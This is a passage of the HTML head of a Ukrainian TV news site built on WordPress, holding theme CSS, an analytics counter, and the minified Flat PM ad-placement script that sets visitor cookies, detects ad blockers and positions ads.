            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="e292264f30e4e241cf095efa-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="e292264f30e4e241cf095efa-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="e292264f30e4e241cf095efa-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return 